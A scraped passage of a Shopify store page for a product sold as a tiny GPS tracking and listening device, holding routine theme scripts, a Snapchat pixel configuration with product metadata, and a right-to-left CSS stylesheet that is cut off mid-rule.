<div class="section-sections--20533593604348__section_divider_eVcPCA-bottom-padding color-accent-1 shape-color-sections--20533593604348__section_divider_eVcPCA always-display">
  &nbsp
</div>


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://makfool.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest',
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`,
      };

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      };

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      };
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length; i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
    
  <style> .comparison-table {--border-radius: 0rem;} .price {font-size: 25px; letter-spacing: 0.1rem; line-height: calc(1 + 0.5 / var(--font-body-scale)); color: rgb(var(--color-foreground)); display: flex; align-items: center; flex-wrap: wrap; column-gap: 1rem; justify-content: space-around;} </style>
<div id="shopify-block-AbkFvU3dGYnY2QzNVU__4684129713794663398" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: one-pixel-variable --><script type=text/javascript>
  

  
  
  window.__OX_DATA = window.__OX_DATA || {"pixel":[{"id":"8666185d-f38e-11f0-b489-02288e05fc19","pixel_id":"5732745f-50e7-4b6b-9bf1-30e8c5e1ec8c","target":"Entire","conversion_api":false,"social_type":"Snapchat","conversion_label":"","include_shipping_cost":false,"events":[],"target_data":null}]};
  

  window.__OX_OBJECT__ = window.__OX_OBJECT__ ?? {
    shop_id: "ElIACSRmXQ3mUw",
    shop_name: "makfool.com",
    currency: "SAR",
    locale: "en",
    page_type: "product",
    template_id: "product",
    product_id: "7982415937788",
    product_price: "16900",
    product_title: "اصغر جهاز تتبع وتنصت في العالم 2023",
  variants: "44106770186492,",
    variants_info: [{"id":44106770186492,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"EC055- Small GPS","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"اصغر جهاز تتبع وتنصت في العالم 2023","public_title":null,"options":["Default Title"],"price":16900,"weight":0,"compare_at_price":45000,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],
  collections: "205648560278,236381110422,",
    collection_info: [{"id":205648560278,"handle":"frontpage","updated_at":"2026-01-15T15:08:59+03:00","published_at":"2020-07-07T23:44:01+03:00","sort_order":"best-selling","template_suffix":null,"published_scope":"web","title":"Home page","body_html":null},{"id":236381110422,"handle":"الاكثر-مبيعا","updated_at":"2026-01-17T15:10:54+03:00","published_at":"2021-02-04T01:07:13+03:00","sort_order":"best-selling","template_suffix":"","published_scope":"web","title":"الاكثر مبيعا","body_html":""}],
  tags: ""
  };</script><!-- END app snippet -->
</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://makfool.com/cdn/shop/t/28/assets/rtl.css?v=35213933796714438841765402792
body_size: 5898
content:
html,body{direction:rtl}.link-with-icon .icon{margin-left:unset;margin-right:1rem}.animate-arrow .icon-arrow path{transform:translate(.25rem)}.animate-arrow:hover .icon-arrow path{transform:translate(.05rem)}.cart-discount-form .button{margin-left:unset;margin-right:.5rem}.cart-discount-form .field input{padding-left:unset;padding-right:1.25rem}summary .icon-caret{right:unset;left:1.5rem}blockquote{padding-left:unset;padding-right:1rem}@media screen and (min-width: 750px){blockquote{padding-right:1.5rem}}@media screen and (max-width: 749px){.grid--peek.slider .grid__item:first-of-type{margin-left:unset;margin-right:1.5rem}.grid--peek.slider:after{margin-left:unset;margin-right:calc(-1 * var(--grid-mobile-horizontal-spacing))}}@media screen and (min-width: 750px) and (max-width: 989px){.slider--tablet.grid--peek .grid__item:first-of-type{margin-left:unset;margin-right:1.5rem}}.button--prefix-icon .button__label{padding-left:unset;padding-right:calc(var(--icon-scale) + var(--icon-spacing))}.button--prefix-icon .button__label:before{left:unset;right:0}.button--suffix-icon .button__label{padding-right:unset;padding-left:calc(var(--icon-scale) + var(--icon-spacing))}.button--suffix-icon .button__label:after{right:unset;left:0}@media (hover: hover){.link-btns--arrow a.button:not([aria-disabled=true]):before,.action-btns--arrow button.button:not([disabled],[disabled=true],.button--tertiary):before{right:auto;left:3rem;transform:translate(calc(-100% - 3rem),-50%)}.link-btns--arrow a.button:not([aria-disabled=true]):hover,.action-btns--arrow button.button:not([disabled],[disabled=true],.button--tertiary):hover{padding-left:6rem}.link-btns--arrow a.button:not([aria-disabled=true]):hover:before,.action-btns--arrow button.button:not([disabled],[disabled=true],.button--tertiary):hover:before{transform:translate(-50%,-50%)}}.share-button__button{padding-right:0;padding-left:.5rem}.share-button__button .icon-share{margin-right:unset;margin-left:1rem}.share-button__fallback{left:unset;right:.1rem}.customer select,.select__select{padding:0 2rem 0 calc(var(--inputs-border-width) + 3rem)}.customer select+svg,.select .icon-caret{right:auto;left:calc(var(--inputs-border-width) + 1.5rem)}.select--small .select__select{padding:0 .8rem 0 2.5rem}.select--small .icon-caret{right:unset;left:calc(var(--inputs-border-width) + .75rem)}.customer .field label,.field__label{left:unset;right:calc(var(--inputs-border-width) + 2rem)}.field__input{text-align:right}.customer .field input:-webkit-autofill~label,.customer .field input:focus~label,.customer .field input:not(:placeholder-shown)~label,.field__input:-webkit-autofill~.field__label,.field__input:focus~.field__label,.field__input:not(:placeholder-shown)~.field__label{left:unset;right:calc(var(--inputs-border-width) + 2rem)}.customer .field input:-webkit-autofill,.customer .field input:focus,.customer .field input:not(:placeholder-shown),.field__input:-webkit-autofill,.field__input:focus,.field__input:not(:placeholder-shown){padding:2.2rem 2rem .8rem 1.5rem}.field__button{right:unset;left:0}.field__button>.icon-arrow{transform:rotate(-180deg)}input[type=checkbox]{margin-right:unset;margin-left:.5rem}.customer .form__message svg,.form__message .icon{margin-right:unset;margin-left:.5rem}.customer .form__message svg,.form__message--large .icon{margin-right:unset;margin-left:1rem}.quantity__button:first-child{margin-left:unset;margin-right:calc(var(--inputs-border-width))}.quantity__button:last-child{margin-right:unset;margin-left:calc(var(--inputs-border-width))}.main-quantity .quantity__button:first-child{border-top-left-radius:unset;border-bottom-left-radius:unset;border-top-right-radius:var(--inputs-radius-inner);border-bottom-right-radius:var(--inputs-radius-inner)}.main-quantity .quantity__button:last-child{border-top-right-radius:unset;border-bottom-right-radius:unset;border-top-left-radius:var(--inputs-radius-inner);border-bottom-left-radius:var(--inputs-radius-inner)}.cart-count-bubble{left:auto;right:2.2rem}.announcement-bar__separator:before{right:unset;left:calc(var(--gap-desktop) / -2)}.announcement-bar__link .icon-arrow{margin-left:unset;margin-right:.8rem;transform:rotate(--180deg)}.announcement-bar__message--mobile-horizontal .material-icon,.announcement-bar__message--mobile-horizontal .announcement-bar__message__custom-icon{margin-right:unset;margin-left:.65rem}@media screen and (min-width: 750px){.announcement-bar__desktop-grid .splide__slide{margin-left:0!important}.announcement-bar__message--desktop-horizontal .material-icon,.announcement-bar__message--desktop-horizontal .announcement-bar__message__custom-icon{margin-right:unset;margin-left:1rem}.announcement-bar__message--desktop-vertical .material-icon,.announcement-bar__message--desktop-vertical .announcement-bar__message__custom-icon{margin-left:0}}@media screen and (max-width: 749px){.announcement-bar__mobile-grid .splide__slide{margin-left:0!important}.announcement-bar__separator:before{right:unset;left:calc(var(--gap-mobile) / -2)}}.header__icon--cart{margin-right:unset;margin-left:-1.2rem}header-drawer{margin-left:unset;margin-right:-1.2rem}.header--top-center.drawer-menu>.header__search{margin-left:unset;margin-right:3.2rem}.no-js details[open]>.header__icon--search{right:unset;left:.5rem}[data-rtl=true] .predictive-search__item{text-align:right}[data-rtl=true] .predictive-search__item--term .icon-arrow{margin-left:0;margin-right:calc(var(--font-heading-scale) * 2rem)}.header__inline-menu{margin-left:unset;margin-right:-1.2rem}.header--top-center .header__heading-link,.header--top-center .header__inline-menu{margin-right:0}.header__submenu .header__menu-item:after{right:unset;left:2rem}.header__submenu .header__submenu .header__menu-item{padding-left:2.4rem;padding-right:3.4rem}.header__menu-item .icon-caret{right:unset;left:.8rem}.header__submenu .icon-caret{margin-left:unset;margin-right:1rem}@media screen and (min-width: 750px){.search-modal__close-button{right:unset;left:1rem}}@media screen and (min-width: 990px){.header__heading-link{margin-left:unset;margin-right:-.75rem}.search-modal__close-button{margin-left:unset;margin-right:.5rem}.header--middle-left .header__inline-menu{margin-right:0}}@supports not (inset: 10px){.grid{margin-left:unset;margin-right:calc(-1 * var(--grid-mobile-horizontal-spacing))}.grid__item{padding-left:unset;padding-right:var(--grid-mobile-horizontal-spacing)}.grid--gapless .grid__item{padding-right:0}@media screen and (min-width: 749px){.grid--peek .grid__item{padding-left:unset;padding-right:var(--grid-mobile-horizontal-spacing)}}@media screen and (min-width: 750px){.grid{margin-left:unset;margin-right:calc(-1 * var(--grid-desktop-horizontal-spacing))}.grid__item{padding-left:unset;padding-right:var(--grid-desktop-horizontal-spacing)}}}.internal-video__timeline:after{left:unset;right:0}.list-payment{padding-right:0}@media screen and (max-width: 749px){.slider.slider--mobile{scroll-padding-left:unset;scroll-padding-right:1.5rem}.slider--mobile:after{padding-left:unset;padding-right:1.5rem}}@media screen and (min-width: 750px){.slider.slider--tablet-up{scroll-padding-left:unset;scroll-padding-right:1rem}}@media screen and (max-width: 989px){.slider.slider--tablet{scroll-padding-left:unset;scroll-padding-right:1.5rem}.slider--tablet:after{padding-left:unset;padding-right:1.5rem;margin-left:unset;margin-right:calc(-1 * var(--grid-desktop-horizontal-spacing))}}@media screen and (min-width: 990px){.slider--desktop{scroll-padding-left:unset;scroll-padding-right:var(--desktop-margin-left-first-item)}.slider--desktop:after{padding-left:unset;padding-right:5rem;margin-left:unset;margin-right:calc(-1 * var(--grid-desktop-horizontal-spacing))}.slider--desktop .slider__slide:first-child{margin-left:unset;margin-right:var(--desktop-margin-left-first-item);scroll-margin-left:unset;scroll-margin-right:var(--desktop-margin-left-first-item)}.slider-component-full-width .slider--desktop{scroll-padding-left:unset;scroll-padding-right:1.5rem}.slider-component-full-width .slider--desktop .slider__slide:first-child{margin-left:unset;margin-right:1.5rem;scroll-margin-left:unset;scroll-margin-right:1.5rem}.slider-component-full-width .slider--desktop:after{padding-left:unset;padding-right:1.5rem}}.slider-button--next .icon{transform:rotate(90deg)}.slider-button--prev .icon{transform:rotate(-90deg)}.slider-button--next:not([disabled]):hover .icon{transform:rotate(90deg) scale(1.1)}.slider-button--prev:not([disabled]):hover .icon{transform:rotate(-90deg) scale(1.1)}@media screen and (min-width: 750px){.slider.gallery-slider--desktop{scroll-padding-left:unset;scroll-padding-right:0}}.cart__footer>div:only-child{margin-left:unset;margin-right:auto}@media screen and (min-width: 750px){.cart__footer>*+*{margin-left:unset;margin-right:4rem}}.tax-note{margin:2.2rem auto 1.6rem 0}@media screen and (min-width: 750px){.cart__update-button{margin-right:unset;margin-left:.8rem}}.cart-item cart-remove-button{margin-left:unset;margin-right:1rem}cart-remove-button .button{margin:0 0 .1rem .1rem}.cart-item__error-text+svg{margin-right:unset;margin-left:.7rem}@media screen and (min-width: 750px){.cart-items th+th{padding-left:unset;padding-right:4rem}.cart-item cart-remove-button{margin:.5rem 1.5rem 0 0}}@media screen and (min-width: 990px){.cart-item .cart-item__quantity,.cart-items .cart-items__heading--wide{padding-left:0;padding-right:6rem}}.discounts__discount>.icon{margin-right:0;margin-left:.7rem}.drawer__inner{transform:translate(-100%)}.drawer__close{right:unset;left:-10px}.cart-drawer__warnings .drawer__close{right:unset;left:5px}.cart-progress__bar__progress{left:unset;right:0;background-image:linear-gradient(45deg,rgba(255,255,255,.4) 25%,transparent 0,transparent 50%,rgba(255,255,255,.4) 0,rgba(255,255,255,.4) 75%,transparent 0,transparent);animation:slideBarRtl 4s linear infinite}.cart-progress__bar__badge{right:unset;left:0;transform:translate(-50%,-50%)}@keyframes slideBarRtl{0%{background-position-x:0}to{background-position-x:-10rem}}.cart-checkpoints__icon{right:var(--position);left:unset;transform:translate(50%,-50%)}.cart-drawer-item__right{padding-left:0;padding-right:1.25rem}.cart-drawer-item .cart-item__details{padding-right:0;padding-left:1.5rem}.cart-drawer-item .quantity__button--minus{border-radius:0 var(--corner-radius) var(--corner-radius) 0}.cart-drawer-item .quantity__button--plus{border-radius:var(--corner-radius) 0 0 var(--corner-radius)}.cart-drawer-item .cart-item__quantity{padding-right:0}.drawer__footer #dynamic-checkout-cart ul{margin:.5rem 0 0 -.5rem!important}.totals>*+*{margin-left:0;margin-right:2rem}.upsell__image{margin-right:0;margin-left:1rem}.upsell__title .upsell__price{padding-left:0;padding-right:1rem}.cart-item__totals.right,.upsell__title .upsell__price,.bundle-offer__totals{text-align:left}.upsell__variant-picker .select .icon-caret{right:unset;left:calc(var(--inputs-border-width) + .6rem)}.toggle-switch,.upsell__plus-btn,.upsell__add-btn{margin-left:0;margin-right:1.5rem}.toggle-switch__slider{left:1.5em}[data-selected=true] .toggle-switch__slider{left:.5em}.upsell__checkbox{margin-left:0;margin-right:1rem}.upsell--btn-left .toggle-switch,.upsell--btn-left .upsell__checkbox,.upsell--btn-left .upsell__plus-btn,.upsell--btn-left .upsell__add-btn{margin-right:0;margin-left:1rem}.upsells-container--stacked-columns .upsell__toggle-switch,.upsells-container--stacked-columns .upsell__checkbox,.upsells-container--stacked-columns .upsell__plus-btn{right:unset;left:var(--padding)}@media screen and (min-width: 1000px){.product__info-wrapper .upsell__image,.cart-drawer--desktop-width-large .upsell__image{margin-right:0;margin-left:1.2rem}}.tnc-chekcbox svg{margin-right:0;margin-left:.4em}.accordion .summary__title img,.accordion .material-symbols-outlined{margin-right:0;margin-left:calc(var(--font-heading-scale) * .75rem)}.accordion--small .material-symbols-outlined,.accordion--small .summary__title img{margin-right:0;margin-left:calc(var(--font-heading-scale) * .4rem)}.accordion .summary__title+.icon-plus{margin-right:0;margin-left:1rem}.menu-drawer{transform:translate(100%);left:unset;right:0}.menu-drawer__title-and-close-btn{padding:1rem 2rem 1rem .5rem}.no-js .menu-drawer__submenu .menu-drawer__menu-item{padding:1.2rem 6rem 1.2rem 5.2rem}.no-js .menu-drawer__submenu .menu-drawer__submenu .menu-drawer__menu-item{padding-left:5.2rem;padding-right:9rem}.menu-drawer summary.menu-drawer__menu-item{padding-right:2rem;padding-left:5.2rem}.no-js .menu-drawer__menu-item .icon-caret{right:unset;left:3rem}.menu-drawer__menu-item>.icon-arrow{right:unset;left:2.5rem;transform:translateY(-50%) rotate(180deg)}.js .menu-drawer__submenu{left:unset;right:0;border-left:none;border-right:.1rem solid rgba(var(--color-foreground),.2);transform:translate(-100%)}.menu-drawer__close-button .icon-arrow{transform:rotate(0);margin-right:0;margin-left:1rem}.menu-drawer .list-social{margin-left:unset;margin-right:-1.25rem}.header--top-center .mega-menu__list>li{padding-right:0;padding-left:2.4rem}.products-mega-menu__list{padding-right:0}.products-mega-menu__content{left:unset;right:25rem}.products-mega-menu__item .header__menu-item svg{margin-left:unset;margin-right:auto;transform:rotate(90deg)}.header__menu-item__preview-image{margin-right:0;margin-left:1rem}.products-mega-menu__cards{padding-left:0;padding-right:2rem}.newsletter-form__field-wrapper .field__input{padding-right:2rem;padding-left:5rem}.newsletter-form__button{right:unset;left:var(--inputs-border-width)}.search__input.field__input{padding-right:2rem;padding-left:9.8rem}.search__button{right:unset;left:var(--inputs-border-width)}.reset__button{right:unset;left:calc(var(--inputs-border-width) + 4.4rem)}.reset__button:not(:focus-visible):after{right:unset;left:0}.reset__button:not(:focus):after{border-right:none;border-left:.1rem solid rgba(var(--color-foreground),.08);right:unset;left:0}.product__media-wrapper{padding-right:0}.estimated-shipping__icon:not(:empty){margin-right:0;margin-left:1.25rem}@media screen and (min-width: 750px){.product--thumbnail .thumbnail-list{padding-left:0;padding-right:var(--media-shadow-horizontal-offset)}.product__info-wrapper{padding:0 5rem 0 0}.product__info-wrapper--extra-padding{padding:0 8rem 0 0}.product--right .product__info-wrapper{padding:0 0 0 5rem}.product--right .product__info-wrapper--extra-padding{padding:0 0 0 8rem}}@media screen and (min-width: 990px){.product--large:not(.product--no-media) .product__info-wrapper{padding:0 4rem 0 0}.product--large:not(.product--no-media).product--right .product__info-wrapper{padding:0 0 0 4rem}}.product-form__error-message-wrapper svg{margin-right:0;margin-left:.7rem}.product-form__input .form__label{padding-right:0}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]+label{margin:.7rem 0 .2rem .5rem}.product__text .material-icon,.product__text img{margin-right:0;margin-left:.25em}.product--no-media .product-popup-modal__button{padding-left:0}@media screen and (max-width: 749px){.product__media-list{margin-left:0;margin-right:-2.5rem}}@media screen and (min-width: 750px) and (max-width: 989px){.product__media-list .product__media-item:first-child{padding-left:0}.product--thumbnail_slider .product__media-list{margin-right:0}}@media screen and (max-width: 749px){.thumbnail-slider .thumbnail-list.slider{scroll-padding-left:0;scroll-padding-right:.5rem}}@media screen and (min-width: 750px){.thumbnail-slider .thumbnail-list.slider--tablet-up{scroll-padding-left:0;scroll-padding-right:.5rem}}.product__view-details .icon{margin-left:0;margin-right:1rem;transform:rotate(180deg);overflow:visible}.icon-with-text--vertical .material-icon,.icon-with-text--vertical img{margin-right:0;margin-left:var(--icon-spacing)}@media screen and (max-width: 749px){media-gallery .slider.slider--mobile{scroll-padding-left:0;scroll-padding-right:var(--mobile-scroll-padding)}.slider--mobile.product__media-list--outer-spacing .grid__item:first-of-type,.slider--mobile.product__media-list--outer-spacing:after{margin-left:0;margin-right:var(--mobile-scroll-padding)}.slider--mobile.product__media-list--no-outer-spacing .grid__item:first-of-type{margin-right:0}}.splide__arrow--prev{left:unset;right:1rem}.splide__arrow--prev svg{transform:scaleX(1)}.splide__arrow--next{right:unset;left:1rem}.splide__arrow--next svg{transform:scaleX(-1)}.product-form__input .select__select{padding:0 1.25rem 0 calc(var(--inputs-border-width) + 1.5rem)}.rating-stars__container svg,.rating-stars__label{margin-left:0;margin-right:.125em}.rating-stars__container svg:first-of-type{margin-right:0}.rating-stars__container--overlay{left:unset;right:0}.clickable-discount__btn .spinner{margin-left:0;margin-right:.4em}.quantity-breaks--show-indicator .quantity-break__image-and-content,.quantity-breaks--show-indicator.quantity-breaks--indicator-bottom .quantity-break__variants{padding-left:0;margin-left:0;padding-right:var(--padding-indicator);margin-right:calc(var(--padding-x) * -1)}.quantity-breaks--show-indicator .quantity-break__image-and-content:before{left:unset;right:calc(var(--padding-indicator) / 2);transform:translate(50%,-50%)}.quantity-break__badge{right:unset;left:-1rem;transform:rotate(-3deg)}.quantity-breaks--normal .quantity-break--badge-style-2 .quantity-break__badge,.quantity-breaks--normal .quantity-break--badge-style-3 .quantity-break__badge{right:unset;left:1.5rem}.quantity-break__left{text-align:right}.quantity-break__right{text-align:left}.quantity-breaks--vertical .quantity-break--badge-style-3 .quantity-break__badge{right:unset;left:-.7rem}.quantity-break__upsell svg{margin-right:0;margin-left:.4rem}.quantity-break__upsell-text-right,.quantity-break__upsell-badge--right{margin-left:0;margin-right:auto}@media screen and (min-width: 750px){.sticky-atc__left{padding-right:0;padding-left:1rem}}@media screen and (max-width: 749px){.sticky-atc secondary-variant-select{padding-right:0;padding-left:.5rem}.sticky-atc--small-mobile-select .select__select{font-size:1.2rem;height:2.1rem;padding:0 1rem 0 2.5rem}.sticky-atc--small-mobile-select .select__select .icon-caret{right:unset;left:calc(var(--inputs-border-width) + 1rem)}}.review-item__image{margin-right:0;margin-left:1.5rem}.product__text-right{justify-content:flex-start}.product__text-left{justify-content:flex-end}@media screen and (max-width: 749px){.product__text-mobile-right{justify-content:flex-start}.product__text-mobile-left{justify-content:flex-end}}.product-popup-modal__button:not(.sizing-chart__button){padding-right:0;padding-left:1.3rem}.product-popup-modal__content:not(.sizing-chart__modal-container){padding:0 3rem 0 1.5rem}.product-popup-modal__content-info:not(.sizing-chart__modal){padding-right:0;padding-left:4.4rem}@media screen and (min-width: 750px){.product-popup-modal__content:not(.sizing-chart__modal-container){padding:0 3rem}}.featured-product .product__media-item{padding-right:0}.review-avatars__avatar:not(:first-of-type){margin-left:0;margin-right:var(--avatar-offset)}*+.review-avatars__text{margin-left:0;margin-right:var(--offset);padding-right:var(--offset-side-padding);padding-left:var(--padding-x)}.review-avatars--right *+.review-avatars__text{margin-right:0;margin-left:var(--offset);padding-left:var(--offset-side-padding);padding-right:var(--padding-x)}@media screen and (min-width: 990px){.background-secondary .featured-product:not(.product--no-media)>.product__info-wrapper{padding:0 5rem 0 0}.background-secondary .featured-product:not(.product--no-media).product--right>.product__info-wrapper{padding:0 0 0 5rem}}@media screen and (min-width: 750px){.image-with-text--overlap .image-with-text__content{margin-left:0;margin-right:-4rem}.image-with-text--overlap .image-with-text__grid--reverse .image-with-text__content{margin-right:0;margin-left:-4rem}.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media-item:after,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media img,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media video,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__text-item:after,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__content,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__content:after{border-top-right-radius:var(--media-radius);border-bottom-right-radius:var(--media-radius);border-top-left-radius:0;border-bottom-left-radius:0}.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__text-item:after,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__content,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__content:after,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media-item:after,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media img,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media video{border-top-left-radius:var(--media-radius);border-bottom-left-radius:var(--media-radius);border-top-right-radius:0;border-bottom-right-radius:0}.image-with-text.collapse-borders:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__content{border-left:var(--text-boxes-border-width) solid rgba(var(--color-foreground),var(--text-boxes-border-opacity));border-right:0}.image-with-text.collapse-borders:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__content{border-right:var(--text-boxes-border-width) solid rgba(var(--color-foreground),var(--text-boxes-border-opacity));border-left:0}}@media screen and (min-width: 750px){.image-with-text__content--desktop-right>*{align-self:flex-start}.image-with-text__content--desktop-left>*{align-self:flex-end}.collapse-padding:not(.image-with-text--desktop-full-width) .image-with-text__grid:not(.image-with-text__grid--reverse) .image-with-text__content:not(.image-with-text__content--desktop-center){padding-right:3rem;padding-left:0}.collapse-padding:not(.image-with-text--desktop-full-width) .image-with-text__grid--reverse .image-with-text__content:not(.image-with-text__content--desktop-center){padding-left:3rem;padding-right:0}}@media screen and (min-width: 990px){.collapse-padding:not(.image-with-text--desktop-full-width) .image-with-text__grid:not(.image-with-text__grid--reverse) .image-with-text__content:not(.image-with-text__content--desktop-center){padding-right:7rem}.collapse-padding:not(.image-with-text--desktop-full-width) .image-with-text__grid--reverse .image-with-text__content:not(.image-with-text__content--desktop-center){padding-left:7rem}}@media only screen and (max-width: 749px){.banner--content-align-mobile-left .banner__box .rating-stars-and-text{justify-content:flex-end}.banner--content-align-mobile-right .banner__box .rating-stars-and-text{justify-content:flex-start}.image-with-text__content--mobile-right>*{align-self:flex-start}.image-with-text__content--mobile-left>*{align-self:flex-end;text-align:left}}@media only screen and (min-width: 750px){.banner--content-align-left .banner__box .rating-stars-and-text{justify-content:flex-end}.banner--content-align-right .banner__box .rating-stars-and-text{justify-content:flex-start}}@media screen and (min-width: 750px){.banner__content.banner__content--top-left,.banner__content.banner__content--middle-left,.banner__content.banner__content--bottom-left{justify-content:flex-end}.banner__content.banner__content--top-right,.banner__content.banner__content--middle-right,.banner__content.banner__content--bottom-right{justify-content:flex-start}}@media screen and (max-width: 749px){.banner--content-align-mobile-right .banner__buttons--multiple{justify-content:flex-start}.banner--content-align-mobile-left .banner__buttons--multiple{justify-content:flex-end}}@media screen and (min-width: 750px){.banner--content-align-right .banner__buttons--multiple{justify-content:flex-start}.banner--content-align-left .banner__buttons--multiple{justify-content:flex-end}}@media screen and (max-width: 749px){.slideshow__text.slideshow__text-mobile--left{align-items:flex-end}.slideshow__text.slideshow__text-mobile--right{align-items:flex-start}}@media screen and (min-width: 750px){.slideshow__text.slideshow__text--left{align-items:flex-end}.slideshow__text.slideshow__text--right{align-items:flex-start}}@media screen and (min-width: 750px){.newsletter__button{margin:0 1rem 0 0}}.contact-from__message-container ul{padding-left:0;padding-right:1.5rem}@supports not (inset: 10px){@media screen and (min-width: 750px){.collapsible-content__grid:not(.collapsible-content__grid--reverse) .grid__item:last-child,.collapsible-content__grid--reverse .collapsible-content__grid-item{padding-rigth:5rem;padding-left:0}}@media screen and (min-width: 990px){.collapsible-content__grid:not(.collapsible-content__grid--reverse) .grid__item:last-child,.collapsible-content__grid--reverse .collapsible-content__grid-item{padding-rigth:7rem}}}@media screen and (min-width: 750px){.rich-text__wrapper--left{justify-content:flex-end}.rich-text__wrapper--right{justify-content:flex-start}}.rich-text__blocks.left .rich-text__buttons{justify-content:flex-end}.rich-text__blocks.right .rich-text__buttons{justify-content:flex-start}@media screen and (max-width: 749px){.banner--mobile-content-align-left .newsletter-form__message{justify-content:flex-end}.banner--mobile-content-align-right .newsletter-form__message{justify-content:flex-start}}@media screen and (min-width: 750px){.banner--content-align-left .newsletter-form__message{justify-content:flex-end}.banner--content-align-right .newsletter-form__message{justify-content:flex-start}}.multicolumn-card__info .icon-wrap{margin-left:0;margin-right:.6rem}.multicolumn-card__info .icon-wrap svg,.h3 .icon-arrow,h3 .icon-arrow,[data-rtl=true] .predictive-search__item--term .icon-arrow{transform:rotate(180deg);overflow:visible}.icon-bar .icon-bar-card--horizontal{text-align:right}.icon-bar .icon-bar-card--horizontal .multicolumn-card__info{padding:0 1rem 0 0!important}.testimonial-card__avatar{margin-right:0;margin-left:1rem}.left .testimonial-card__author-container{justify-content:flex-end}.right .testimonial-card__author-container{justify-content:flex-start}.comparison-table td{--outer-box-shadow: -.3rem .3rem .8rem rgba(0, 0, 0, .15), var(--border-shadow-offset) rgba(0, 0, 0, .08)}.comparison-table tbody tr:first-of-type td:first-child{border-radius:0 var(--border-radius) 0 0}.comparison-table tbody tr:last-of-type td:first-child{border-radius:0 0 var(--border-radius) 0}.comparison-table tbody tr:first-of-type td:last-child{border-radius:var(--border-radius) 0 0 0}.comparison-table tbody tr:last-of-type td:last-child{border-radius:0 0 0 var(--border-radius)}.comparison-table--minimal th:nth-child(2),.comparison-table--minimal td:nth-child(2){text-align:right}.comparison-table--minimal th:nth-child(3),.comparison-table--minimal td:nth-child(3){text-align:left}.results__percentage{margin-right:0;margin-left:2rem}.comparison-slider__overlay img{object-position:top right}.comparison-slider__before-text,.comparison-slider__overlay{left:auto;right:0}.comparison-slider__after-text{right:auto;left:0}.comparison-slider__line{left:unset!important;right:var(--position);transform:translate(50%)}.comparison-slider__line--circle{transform:translate(50%,-50%)}.icons-with-text__icon-item--left{text-align:left}.icons-with-text__icon-item--left.icons-with-text__icon-item--next-to-title .icons-with-text__icon__title{justify-content:flex-end}.icons-with-text__icon-item--right.icons-with-text__icon-item--next-to-title 